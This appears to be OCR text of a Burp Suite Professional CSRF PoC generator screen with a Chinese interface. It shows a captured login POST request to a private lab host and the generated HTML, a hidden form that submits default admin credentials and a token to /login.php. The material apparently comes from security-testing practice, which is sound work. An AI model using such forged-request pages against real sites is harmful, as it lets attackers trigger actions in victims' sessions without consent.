 CSRF PoC发电机
请求: http://172.16.120.252:8080
?
选项
Raw 参数 头 Hex
POST /login.php HTTP/1.1
Host: 172.16.120.252:8080
Content-Length: 88
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.16.120.252:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.109 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://172.16.120.252:8080/login.php
? < + > 没有比赛
CSRF HTML:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="http://172.16.120.252:8080/login.php" method="POST">
      <input type="hidden" name="username" value="admin" />
      <input type="hidden" name="password" value="password" />
      <input type="hidden" name="Login" value="Login" />
      <input type="hidden" name="user&#95;token" value="a38aa9276355c4653ffb6444e375cf95" />
      <input type="submit" value="Submit request" />
    </form>
  </body>
</html>
? < + > 输入搜索字词 没有比赛
再生成 用浏览器测试 复制HTML 关闭